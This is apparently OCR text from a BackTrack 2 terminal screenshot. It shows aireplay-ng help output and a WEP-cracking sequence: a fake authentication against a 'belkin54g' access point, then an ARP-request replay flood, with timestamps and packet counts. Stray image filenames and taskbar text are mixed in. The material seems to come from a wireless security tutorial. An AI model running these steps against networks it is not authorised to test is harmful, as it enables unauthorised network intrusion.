 Shell - Konsole
-j        : arpreplay attack : inject FromDS pkts
-g value  : change ring buffer size (default: 8)
-k IP     : set destination IP in fragments
-l IP     : set source IP in fragments
-o npckts : number of packets per burst (-1)
-q sec    : seconds between keep-alives (-1)
-y prga   : keystream for shared key auth
source options:
-i iface  : capture packets from this interface
-r file   : extract packets from this pcap file
attack modes (Numbers can still be used):
--deauth      count : deauthenticate 1 or all stations (-0)
--fakeauth    delay : fake authentication with AP (-1)
--interactive       : interactive frame selection (-2)
--arpreplay         : standard ARP-request replay (-3)
--chopchop          : decrypt/chopchop WEP packet (-4)
--fragment          : generates valid keystream   (-5)
bt dev # aireplay-ng -1 0 -e belkin54g -a 00:11:50:1E:43:87 -h 00:16:B6:5B:A3:D6 rausb0
18:59:49  Sending Authentication Request
18:59:49  Authentication successful
18:59:49  Sending Association Request
18:59:54  Sending Authentication Request
18:59:54  Authentication successful
18:59:54  Sending Association Request
18:59:54  Association successful :-)
bt dev # aireplay-ng -3 -b 00:11:50:1E:43:87 -h 00:16:B6:5B:A3:D6 rausb0
Saving ARP requests in replay_arp-0407-190643.cap
You should also start airodump-ng to capture replies.
Read 14711 packets (got 7289 ARP requests), sent 8458 packets...
mac.jpg
cap1.jpg
cap2.jpg
replay1.jpg
auth.jpg
<<back|track 2
Shell - Konsole
Shell - Konsole <2>
2
US
19:07